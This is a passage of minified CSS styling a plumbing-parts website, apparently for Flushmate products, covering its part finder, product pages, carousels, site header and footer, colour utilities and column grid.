00-.43.43v.88c0 .24.19.44.43.44h3.94v3.93c0 .25.2.44.44.44h.87c.22 0 .44-.19.44-.44V7.01h3.94c.22 0 .44-.2.44-.44v-.88a.47.47 0 00-.44-.43z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain}.part-finder li.is-expanded>.part-kit:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 12 3'%3E%3Cpath fill='%23182E36' d='M10.67.26H1.04a.45.45 0 00-.43.43v.88c0 .24.19.44.43.44h9.63c.22 0 .44-.2.44-.44V.69a.47.47 0 00-.44-.43z'/%3E%3C/svg%3E")}.part-finder .part-kit+.part-kit-items{display:none}.part-finder li.is-expanded .part-kit+.part-kit-items{display:block}.part-finder .part h5{margin-bottom:.1em;line-height:1.2}.part-finder .part .btn,.part-finder .part .user-login-form input[type=submit],.user-login-form .part-finder .part input[type=submit]{font-size:14px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;margin-left:auto}.part-finder .part .btn .icon,.part-finder .part .user-login-form input[type=submit] .icon,.user-login-form .part-finder .part input[type=submit] .icon{display:none}.part-finder .part ul{width:100%}@media (min-width:768px){.part-finder-results-list{counter-reset:level-1-counter}.part-finder-results-list>li.is-expanded>.part:before{color:#20afec}.part-finder-results-image{margin-right:1em}.part-finder-results-content{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center}.part-finder .part{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;padding:1.125em 1.667em 1.125em 0;row-gap:normal}.part-finder .part .btn,.part-finder .part .user-login-form input[type=submit],.user-login-form .part-finder .part input[type=submit]{font-size:16px}.part-finder .part .btn .icon,.part-finder .part .user-login-form input[type=submit] .icon,.user-login-form .part-finder .part input[type=submit] .icon{display:inline-block}.part-finder .part:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.part-finder .part-kit+ol{counter-reset:level-2-counter}.part-finder .part-kit+ol li{counter-increment:level-2-counter;position:relative}.part-finder .part-kit+ol li:last-child{margin-bottom:1.125em}.part-finder .part-item{padding:.9em 1.667em .9em 1.77em}}.msie .part-finder-image{width:298px;height:214px}.msie .part-finder-container{width:100%}@media (min-width:1024px){.product-main{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.product-main>*{-ms-flex:1 0 auto;flex:1 0 auto;width:512px}}.product-main h1{font-size:38px}@media screen and (min-width:480px){.product-main h1{font-size:calc(38px + 10 * ((100vw - 480px) / 1120))}}@media screen and (min-width:1600px){.product-main h1{font-size:48px}}.product-image{position:relative;padding-bottom:2.5em}.product-image:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";width:100vw;left:auto;right:0;background-color:#f5f8fa}.product-image .image{max-width:600px;margin-left:auto;margin-right:auto}.product-image>*{position:relative}.product-image img{width:100%}.product-content{padding-left:25px;padding-right:25px}@media (min-width:768px){.product-content{padding-left:calc(9.0144230769vw - 44.2307692308px)}}@media (min-width:1600px){.product-content{padding-left:100px}}@media (min-width:768px){.product-content{padding-right:calc(9.0144230769vw - 44.2307692308px)}}@media (min-width:1600px){.product-content{padding-right:100px}}.product-meta li{font-size:.889rem}.product-meta li:not(:last-child){margin-bottom:.625em}.product-meta li strong{margin-right:.25em}.product-resources .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-resources .container>*{-ms-flex-preferred-size:100%;flex-basis:100%}.product-resources h3{margin-top:1rem}.product-resources h3:not(:first-child){margin-top:1.625em}.product-resources li+li{margin-top:1rem}.product-resources a{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;line-height:1.25}.product-resources a svg{width:1em;height:1em;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em;-webkit-transform:translateY(.05em);transform:translateY(.05em)}@media (min-width:768px){.product-resources .container>*{-ms-flex:1 1 50%;flex:1 1 50%;min-width:400px}}@media (min-width:1024px){.product-resources h2{max-width:400px}}.product-hero{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden;position:relative;background-color:#daf0f9}.product-hero .container>figure{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.product-hero .container>div{padding:3em 0 1.5em 0}.product-hero ul{font-size:.778rem;margin-top:.75em;padding-top:1.75em;border-top:1px solid #182e36}.product-hero ul li+li{margin-top:1em}.product-hero ul a:not(.cta-link){font-weight:400;color:#182e36}.product-hero ul a:not(.cta-link):before{content:"";display:inline-block;width:1.125em;height:1.125em;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 13 16'%3E%3Cpath fill='%23182E36' d='M12.11 3.06L9.51.44A1.54 1.54 0 008.47 0H2.08C1.24 0 .58.69.58 1.5v13c0 .84.66 1.5 1.5 1.5h9c.81 0 1.5-.66 1.5-1.5V4.12c0-.37-.19-.78-.47-1.06zM10.96 4H8.58V1.62L10.96 4zM2.08 14.5v-13h5v3.25c0 .44.31.75.75.75h3.25v9h-9z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;margin-right:.5em;vertical-align:text-bottom}@media (min-width:480px){.product-hero .container>figure{margin:0;-webkit-transform:none;transform:none}.product-hero ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-hero ul li+li{margin-top:0;margin-left:1.5em}}@media (min-width:1000px){.product-hero .container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.product-hero .container>figure{-ms-flex:1 1 auto;flex:1 1 auto;max-width:700px}.product-hero .container>div{width:440px;padding:3.25em 0;-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.product-hero .container>div>:first-child{margin-top:auto}.product-hero .container>div>p{margin-bottom:auto;max-width:90%}}.product-hero-jumbotron{min-height:600px;height:calc(32.1429vw);max-height:960px;position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;z-index:1}.product-hero-jumbotron>figure{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.product-hero-jumbotron>figure:after{content:"";display:inline-block;position:absolute;top:0;left:0;width:100%;height:100%}.product-hero-jumbotron>figure.gradient-right:after{background:-webkit-gradient(linear,left top,right top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(90deg,transparent 0,rgba(0,0,0,.6))}.product-hero-jumbotron>figure.gradient-left:after{background:-webkit-gradient(linear,right top,left top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(270deg,transparent 0,rgba(0,0,0,.6))}.product-hero-jumbotron>figure img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-hero-jumbotron .product-hero-jumbotron-text{display:block;max-width:440px}.product-hero-jumbotron .container>div>p{margin-bottom:auto;max-width:90%}.replacement-kits--table{min-width:850px}.replacement-kits--table-container{overflow:auto}.replacement-kits--table-header{border-bottom:1px solid #d7dce1}.replacement-kits--table-header>*{padding:16px}.replacement-kits--table-body{border-bottom:1px solid #d7dce1}.replacement-kits--table-body>*{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;padding:16px}.replacement-kits ul[role=list]{border-bottom:1px solid #d7dce1}.replacement-kits ul[role=list] a{display:block;padding-bottom:16px;font-weight:700;color:#6e7887;border-bottom:2px solid transparent;outline:none;-webkit-transition:color .2s ease,border-color .2s ease;transition:color .2s ease,border-color .2s ease}.replacement-kits ul[role=list] a.is-active{color:#20afec;border-color:#20afec}.replacement-kits ul[role=list] a:hover{color:#20afec}.resources{--gap:25px}@media (min-width:1024px){.resources{--gap:calc(8.6805555556vw - 63.8888888889px)}}@media (min-width:1600px){.resources{--gap:75px}}.resources>.wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:calc(var(--gap) / 2 * -1)}.resources>.wrap>*{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:260px;flex-basis:260px;margin:calc(var(--gap) / 2)}.resources>.wrap>:last-child{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:999;flex-grow:999;min-width:calc(65% - var(--gap))}.resource-results .ais-InfiniteHits-item{-webkit-transition:border-top-color .25s cubic-bezier(.165,.84,.44,1);transition:border-top-color .25s cubic-bezier(.165,.84,.44,1)}.resource-results .ais-InfiniteHits-item:hover{border-top-color:transparent!important}.resource-results .ais-InfiniteHits-item:hover .resource-result{background:#fff}.resource-results .ais-InfiniteHits-item:hover .resource-result:before{opacity:1}.resource-results .ais-InfiniteHits-item+.ais-InfiniteHits-item{border-top:1px solid #d7dce1}.resource-results .ais-InfiniteHits-item:hover+.ais-InfiniteHits-item{border-top-color:transparent!important}fm-resource-result{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-size:.778rem;position:relative;padding:2em;cursor:default;pointer-events:auto}fm-resource-result h1{line-height:1.5!important}fm-resource-result:before{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;content:"";z-index:0;-webkit-box-shadow:0 10px 40px rgba(14,74,110,.15);box-shadow:0 10px 40px rgba(14,74,110,.15);opacity:0;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}fm-resource-result:hover:before{opacity:1}fm-resource-result .icon{width:36px;height:48px;margin-right:32px;margin-top:-.125em}fm-resource-result footer p{margin:0;margin-right:.5em}fm-resource-result footer a,fm-resource-result footer p{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1.5}fm-resource-result footer a .icon{width:1em;height:1em;margin-right:.25em;line-height:1.5}.case-studies-carousel .feature-carousel{max-width:1312px;margin:0 auto}.case-studies-carousel .feature-carousel ul{margin-left:-16px}@media (min-width:1024px){.case-studies-carousel .feature-carousel ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.case-studies-carousel .feature-carousel ul{margin-left:-16px}}.case-studies-carousel .feature-carousel li{opacity:1;padding-left:16px;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:768px){.case-studies-carousel .feature-carousel li{-ms-flex:0 0 50%;flex:0 0 50%;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px}}@media (min-width:1280px){.case-studies-carousel .feature-carousel li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;width:100%;max-width:448px;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px;padding-left:32px;position:relative;opacity:1}}.case-studies-carousel .feature-carousel li img{width:100%;min-height:275px}.case-studies-carousel .feature-carousel li h3{padding-left:24px}@media (min-width:1280px){.case-studies-carousel .feature-carousel li h3{padding-left:0}}.case-studies-carousel .feature-carousel li .article-meta{margin:0;text-transform:none}.case-studies-carousel .feature-carousel li .article-meta li{padding-left:24px}.case-studies-carousel .feature-carousel li .article-meta li:first-child{display:none}@media (min-width:1280px){.case-studies-carousel .feature-carousel li .article-meta li{padding-left:0}}.case-studies-carousel .feature-carousel li .article-meta strong{display:none}.case-studies-carousel .feature-carousel li span{display:block}.case-studies-carousel .feature-carousel .next,.case-studies-carousel .feature-carousel .prev{outline:none}.case-studies-carousel .feature-carousel .next svg,.case-studies-carousel .feature-carousel .prev svg{color:#20afec}@media (min-width:1024px){.case-studies-carousel .feature-carousel .pager{position:static;top:0;left:0;bottom:0;-webkit-transform:translateX(0);transform:translateX(0);display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}@media (min-width:1280px){.case-studies-carousel .prev{left:0}.case-studies-carousel .next{right:0}}.press-carousel{max-width:1302px}.press-carousel .feature-carousel{max-width:1122px;margin:0 auto}@media (min-width:1024px){.press-carousel .feature-carousel ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1280px){.press-carousel .feature-carousel ul{margin-left:-32px}}.press-carousel .feature-carousel li{opacity:1;-ms-flex-pack:start;justify-content:flex-start;-ms-flex:0 0 100%;flex:0 0 100%}.press-carousel .feature-carousel li>div{text-align:initial}@media (min-width:768px){.press-carousel .feature-carousel li{-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width:1024px){.press-carousel .feature-carousel li{width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content;max-height:450px;padding-left:32px;opacity:1}.press-carousel .feature-carousel li>div{min-width:352px;margin:0 auto}}@media (min-width:1280px){.press-carousel .feature-carousel li{-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:384px}}.press-carousel .feature-carousel li h3,.press-carousel .feature-carousel li span{padding-left:var(--space-2);padding-right:var(--space-2)}.press-carousel .feature-carousel li span{display:block;padding:0}.press-carousel .feature-carousel .next,.press-carousel .feature-carousel .prev{display:none;top:40%}.press-carousel .feature-carousel .next:focus,.press-carousel .feature-carousel .prev:focus{outline:none}@media (min-width:1024px){.press-carousel .feature-carousel .next,.press-carousel .feature-carousel .prev{display:block}}.press-carousel .feature-carousel .next svg,.press-carousel .feature-carousel .prev svg{color:#20afec}.press-carousel .feature-carousel .pager{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;position:static;left:auto;-webkit-transform:none;transform:none;width:100%;bottom:2em}.press-carousel .feature-carousel .pager button{width:8px;height:40px;margin:0 6px;background-color:#e6ebf0;border-radius:2px;font-size:0;-webkit-transform:scaleY(.6);transform:scaleY(.6);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:.4s cubic-bezier(.23,1,.32,1);transition:.4s cubic-bezier(.23,1,.32,1);-webkit-transition-property:background-color,-webkit-transform;transition-property:background-color,-webkit-transform;transition-property:background-color,transform;transition-property:background-color,transform,-webkit-transform}.press-carousel .feature-carousel .pager button:hover{-webkit-transform:scaleY(.7);transform:scaleY(.7);background-color:#20afec}.press-carousel .feature-carousel .pager button.is-selected{-webkit-transform:scaleY(1);transform:scaleY(1);background-color:#20afec}@media (min-width:1280px){.press-carousel .prev{left:0}.press-carousel .next{right:0}}.infographic-image img{margin-inline:auto}fm-shop{display:block;min-height:50vh}.share{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.share,.share-items{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;gap:2rem}.share-items{-ms-flex-align:center;align-items:center}.share span{display:block;width:auto;font-weight:700;letter-spacing:.02em}.share a{display:block;width:2em;height:2em;padding:.25em;color:#182e36}.share a:hover{color:#20afec}.share a.share-facebook{width:1.5em}.share a.share-instagram{width:1.9em}.share:only-child{width:100%;padding-bottom:3rem}@media (min-width:768px){.share:only-child{-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end}}.side-by-side\:reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.side-by-side .image{max-height:600px;margin-bottom:2rem}.side-by-side .ratio{margin-bottom:2rem}.side-by-side .content{max-width:720px;margin:auto;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start;padding-left:0;padding-right:0}@media (min-width:1023px){.side-by-side .content{padding-left:calc(5000vw - 51150px)}}@media (min-width:1024px){.side-by-side .content{padding-left:calc(8.6805555556vw - 38.8888888889px)}}@media (min-width:1600px){.side-by-side .content{padding-left:100px}}@media (min-width:1023px){.side-by-side .content{padding-right:calc(5000vw - 51150px)}}@media (min-width:1024px){.side-by-side .content{padding-right:calc(8.6805555556vw - 38.8888888889px)}}@media (min-width:1600px){.side-by-side .content{padding-right:100px}}.side-by-side .content p{margin-bottom:1em;color:#6e7887}.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{width:100%;margin-top:1.5rem;max-width:none}@media (min-width:480px){.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}}@media (min-width:1024px){.side-by-side{display:-ms-flexbox;display:flex}.side-by-side>*{-ms-flex:1 0 50%;flex:1 0 50%}.side-by-side .image,.side-by-side .ratio{margin-bottom:0}.side-by-side .content{margin-left:0;margin-right:calc(var(--container-padding) * -1)}.side-by-side\:reverse .content{margin-left:calc(var(--container-padding) * -1);margin-right:0}.side-by-side .content .btn,.side-by-side .content .user-login-form input[type=submit],.user-login-form .side-by-side .content input[type=submit]{width:auto}.msie .side-by-side .content{max-width:50%}.msie .side-by-side .content *{max-width:100%}}.site-footer{color:#fff;background-color:#0e4a6e;padding-top:35px;padding-bottom:35px}@media (min-width:480px){.site-footer{padding-top:calc(3.75vw + 17px)}}@media (min-width:1280px){.site-footer{padding-top:65px}}@media (min-width:480px){.site-footer{padding-bottom:calc(3.75vw + 17px)}}@media (min-width:1280px){.site-footer{padding-bottom:65px}}.site-footer a{color:#fff;font-weight:400}.site-footer a:hover{color:#89d0f3}.site-footer .logo{color:currentColor;margin-bottom:3rem;margin-bottom:calc(var(--section-gap) * .5625)}.msie .site-footer .logo{height:25px}.site-footer .footer-nav li{font-size:.778rem;margin:1.125em 0}.site-footer .social{margin-top:2em;-ms-flex-align:start;align-items:flex-start}.site-footer .usa-built-supported{font-size:12px;text-transform:uppercase;font-weight:600}@media (min-width:1024px){.site-footer .footer-nav{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-nav-menu{width:14%}}@media (min-width:1280px){.site-footer .social{margin-top:0;-ms-flex-pack:end;justify-content:flex-end}}.site-footer .ctct-inline-form{width:100%}@media (min-width:1024px){.site-footer .ctct-inline-form{width:28%}}.site-footer .ctct-inline-form .ctct-form-label{display:none!important}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-defaults{background:transparent;padding:0}.site-footer .ctct-inline-form .ctct-form-custom{display:grid;grid-template-rows:auto;row-gap:1rem}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-custom{grid-template-rows:none;grid-template-columns:repeat(2,auto);row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-defaults *{font-family:TTNormsPro,-apple-system,sans-serif;margin:0}.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header{line-height:normal}@media (min-width:1280px){.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults h2.ctct-form-header{grid-column-start:1;grid-column-end:3}}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-text{grid-column-start:1;grid-column-end:3;margin-bottom:.5rem}}.site-footer .ctct-inline-form div.ctct-form-embed div.ctct-form-defaults p.ctct-form-text{font-size:14px}@media (min-width:1280px){.site-footer .ctct-inline-form .ctct-form-field{min-width:215px}}.site-footer .ctct-inline-form .ctct-form-element{border-radius:var(--border-radius);max-height:42px}.site-footer .ctct-inline-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button{-ms-flex-item-align:end;align-self:flex-end;min-width:96px;min-height:42px;border-radius:var(--border-radius);font-weight:700;padding:10px 1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.site-footer .ctct-inline-form #gdpr_text{-ms-flex-order:4;order:4}@media (min-width:1280px){.site-footer .ctct-inline-form #gdpr_text{grid-column-start:1;grid-column-end:3;margin-top:.5rem}}.site-footer .ctct-inline-form .cf-turnstile-widget{display:none}.site-header{position:-webkit-sticky;position:sticky;top:0;width:100vw;height:var(--header-height,80px);z-index:10;color:#0e4a6e;background-color:#fff;border-bottom:1px solid transparent}.js .site-header{-webkit-transition:.5s cubic-bezier(.23,1,.32,1);transition:.5s cubic-bezier(.23,1,.32,1);-webkit-transition-property:background-color,color,-webkit-transform;transition-property:background-color,color,-webkit-transform;transition-property:transform,background-color,color;transition-property:transform,background-color,color,-webkit-transform}.home .site-header{position:fixed}.site-header.is-hidden{-webkit-transform:translateY(calc(-100% - 1px));transform:translateY(calc(-100% - 1px))}.site-header.is-sticky{color:#0e4a6e;background-color:#fff;border-bottom-color:#d7dce1}.js .site-header.is-sticky{-webkit-transition-property:background-color,color,border-bottom-color,-webkit-transform;transition-property:background-color,color,border-bottom-color,-webkit-transform;transition-property:transform,background-color,color,border-bottom-color;transition-property:transform,background-color,color,border-bottom-color,-webkit-transform}.search-active .site-header{border-bottom-color:#d7dce1}.site-header .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;height:100%}.site-header .logo{color:currentColor;-webkit-transition:none;transition:none}.site-header .search-toggle{padding:1rem;margin-right:.5rem}@media (min-width:1024px){.home:not(.search-active) .site-header:not(.is-sticky){color:#fff;background-color:transparent}.home:not(.search-active) .site-header:not(.is-sticky) .search-toggle{color:#fff}.home:not(.search-active) .site-header:not(.is-sticky) .btn:not(:hover),.home:not(.search-active) .site-header:not(.is-sticky) .user-login-form input[type=submit]:not(:hover),.user-login-form .home:not(.search-active) .site-header:not(.is-sticky) input[type=submit]:not(:hover){color:#fff;border-color:#fff;background-color:transparent}}.social{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.social a{display:block;width:2em;height:2em;padding:.25em}.social a:not(:first-child){margin-left:1em}.social a.social-facebook{width:1.5em}.social a.social-instagram{width:1.9em}.static-installation-image,.static-installation-parts{margin-left:auto;margin-right:auto;max-width:700px}.static-installation-image img{width:100%;height:auto}.static-installation-parts{counter-reset:li}.static-installation-parts li{counter-increment:li;color:#6e7887;cursor:default;position:relative}.static-installation-parts li:before{position:static;content:counter(li);display:block;width:2em;height:2em;font-weight:700;line-height:2em;margin-bottom:1rem;text-align:center;color:currentColor;border:1px solid currentColor;border-radius:50%;-webkit-transition:.2s ease-out;transition:.2s ease-out;-webkit-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}.edge .static-installation-parts li:before{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.static-installation-parts li+li{margin-top:1.5em}.static-installation-parts h5{color:#182e36}.static-installation-parts p{font-size:.778rem;margin:0}@media (min-width:1000px){.static-installation{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between}.static-installation-image,.static-installation-parts{max-width:none;margin-left:0;margin-right:0}.static-installation-parts{width:30%;padding-top:2em;padding-bottom:2em;-ms-flex-item-align:center;align-self:center}.static-installation-parts li{max-width:324px}.static-installation-parts li+li{margin-top:2.5em}.static-installation-parts h5{margin:1em 0 .33em 0}.static-installation-image{width:60%;margin-top:0}}.flushmate-systems-warranty{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;gap:10px;padding:10px;background-color:#f0fafd;border-radius:8px}.flushmate-systems-warranty p{font-size:12px}.flushmate-systems-warranty .usa-built-supported{text-transform:uppercase}.fade-out{-webkit-animation:fade-out .2s cubic-bezier(.23,1,.32,1) forwards;animation:fade-out .2s cubic-bezier(.23,1,.32,1) forwards}.fade-in{-webkit-animation:fade-in .2s cubic-bezier(.23,1,.32,1) forwards;animation:fade-in .2s cubic-bezier(.23,1,.32,1) forwards}@-webkit-keyframes fade-out{0%{opacity:1}to{opacity:0}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.ratio img,.ratio video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ratio-1{aspect-ratio:1}.ratio-1,.ratio-16\/9{position:relative;width:100%;height:auto}.ratio-16\/9{aspect-ratio:16/9}.bt{border-top-style:solid;border-top-width:var(--border-width)}.br{border-right-style:solid;border-right-width:var(--border-width)}.bb{border-bottom-style:solid;border-bottom-width:var(--border-width)}.bl{border-left-style:solid;border-left-width:var(--border-width)}.b-round{border-radius:var(--border-radius)}.b-circle{border-radius:999px}.no-border{border:0}.c-black{color:#000}.b-black{border-color:#000}.bg-black{background-color:#000}.hover\:c-black:hover{color:#000}.hover\:b-black:hover{border-color:#000}.hover\:bg-black:hover{background-color:#000}.c-white{color:#fff}.b-white{border-color:#fff}.bg-white{background-color:#fff}.hover\:c-white:hover{color:#fff}.hover\:b-white:hover{border-color:#fff}.hover\:bg-white:hover{background-color:#fff}.c-blue-dark{color:#0e4a6e}.b-blue-dark{border-color:#0e4a6e}.bg-blue-dark{background-color:#0e4a6e}.hover\:c-blue-dark:hover{color:#0e4a6e}.hover\:b-blue-dark:hover{border-color:#0e4a6e}.hover\:bg-blue-dark:hover{background-color:#0e4a6e}.c-blue{color:#20afec}.b-blue{border-color:#20afec}.bg-blue{background-color:#20afec}.hover\:c-blue:hover{color:#20afec}.hover\:b-blue:hover{border-color:#20afec}.hover\:bg-blue:hover{background-color:#20afec}.c-blue-light{color:#89d0f3}.b-blue-light{border-color:#89d0f3}.bg-blue-light{background-color:#89d0f3}.hover\:c-blue-light:hover{color:#89d0f3}.hover\:b-blue-light:hover{border-color:#89d0f3}.hover\:bg-blue-light:hover{background-color:#89d0f3}.c-blue-lighter{color:#daf0f9}.b-blue-lighter{border-color:#daf0f9}.bg-blue-lighter{background-color:#daf0f9}.hover\:c-blue-lighter:hover{color:#daf0f9}.hover\:b-blue-lighter:hover{border-color:#daf0f9}.hover\:bg-blue-lighter:hover{background-color:#daf0f9}.c-blue-lightest{color:#f0fafd}.b-blue-lightest{border-color:#f0fafd}.bg-blue-lightest{background-color:#f0fafd}.hover\:c-blue-lightest:hover{color:#f0fafd}.hover\:b-blue-lightest:hover{border-color:#f0fafd}.hover\:bg-blue-lightest:hover{background-color:#f0fafd}.c-gray-darkest{color:#182e36}.b-gray-darkest{border-color:#182e36}.bg-gray-darkest{background-color:#182e36}.hover\:c-gray-darkest:hover{color:#182e36}.hover\:b-gray-darkest:hover{border-color:#182e36}.hover\:bg-gray-darkest:hover{background-color:#182e36}.c-gray-darker{color:#6e7887}.b-gray-darker{border-color:#6e7887}.bg-gray-darker{background-color:#6e7887}.hover\:c-gray-darker:hover{color:#6e7887}.hover\:b-gray-darker:hover{border-color:#6e7887}.hover\:bg-gray-darker:hover{background-color:#6e7887}.c-gray{color:#b9bec3}.b-gray{border-color:#b9bec3}.bg-gray{background-color:#b9bec3}.hover\:c-gray:hover{color:#b9bec3}.hover\:b-gray:hover{border-color:#b9bec3}.hover\:bg-gray:hover{background-color:#b9bec3}.c-gray-light{color:#d7dce1}.b-gray-light{border-color:#d7dce1}.bg-gray-light{background-color:#d7dce1}.hover\:c-gray-light:hover{color:#d7dce1}.hover\:b-gray-light:hover{border-color:#d7dce1}.hover\:bg-gray-light:hover{background-color:#d7dce1}.c-gray-lighter{color:#e6ebf0}.b-gray-lighter{border-color:#e6ebf0}.bg-gray-lighter{background-color:#e6ebf0}.hover\:c-gray-lighter:hover{color:#e6ebf0}.hover\:b-gray-lighter:hover{border-color:#e6ebf0}.hover\:bg-gray-lighter:hover{background-color:#e6ebf0}.c-gray-lightest{color:#f5f8fa}.b-gray-lightest{border-color:#f5f8fa}.bg-gray-lightest{background-color:#f5f8fa}.hover\:c-gray-lightest:hover{color:#f5f8fa}.hover\:b-gray-lightest:hover{border-color:#f5f8fa}.hover\:bg-gray-lightest:hover{background-color:#f5f8fa}.c-red-light{color:#fff5f5}.b-red-light{border-color:#fff5f5}.bg-red-light{background-color:#fff5f5}.hover\:c-red-light:hover{color:#fff5f5}.hover\:b-red-light:hover{border-color:#fff5f5}.hover\:bg-red-light:hover{background-color:#fff5f5}.c-red-dark{color:#9b2c2c}.b-red-dark{border-color:#9b2c2c}.bg-red-dark{background-color:#9b2c2c}.hover\:c-red-dark:hover{color:#9b2c2c}.hover\:b-red-dark:hover{border-color:#9b2c2c}.hover\:bg-red-dark:hover{background-color:#9b2c2c}.columns{--column-gap:20px;--column-margin:calc(var(--column-gap) / 2);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-left:calc(-1 * var(--column-margin));margin-right:-10px;margin-right:calc(-1 * var(--column-margin))}@media (min-width:1024px){.columns{--column-gap:30px}}.columns\:grid{margin-bottom:-20px;margin-bottom:calc(-1 * var(--column-gap))}.columns\:grid [class*=col-]{margin-bottom:20px;margin-bottom:var(--column-gap)}[class*=col-]{width:calc(100% - 20px);width:calc(100% - var(--column-gap));margin-left:10px;margin-left:var(--column-margin);margin-right:10px;margin-right:var(--column-margin)}.col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - 